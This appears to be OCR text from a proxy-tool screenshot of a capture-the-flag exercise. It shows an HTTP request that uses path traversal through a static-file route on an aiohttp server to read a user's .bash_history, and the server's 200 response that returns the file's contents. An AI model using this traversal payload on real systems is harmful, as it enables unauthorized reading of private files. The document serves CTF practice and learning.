 Request
Pretty Raw Hex \n
1 GET /static/../../../../home/underlab/.bash_history HTTP/1.1
2 Host: t-nessy-ksevs93q.spbctf.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.6312.122
Safari/537.36
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
5 Accept-Encoding: gzip, deflate, br
6 Accept-Language: ru-RU,ru;q=0.9,en-US;q=0.8,en;q=0.7
7 Connection: close
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: application/octet-stream
3 Etag: "17c7b8ef7eb13400-1e"
4 Last-Modified: Fri, 19 Apr 2024 15:45:22 GMT
5 Content-Length: 30
6 Accept-Ranges: bytes
7 Date: Sun, 21 Apr 2024 20:03:39 GMT
8 Server: Python/3.10 aiohttp/3.9.1
9 Connection: close
10
11 vim /etc/cron.weekly/backup.sh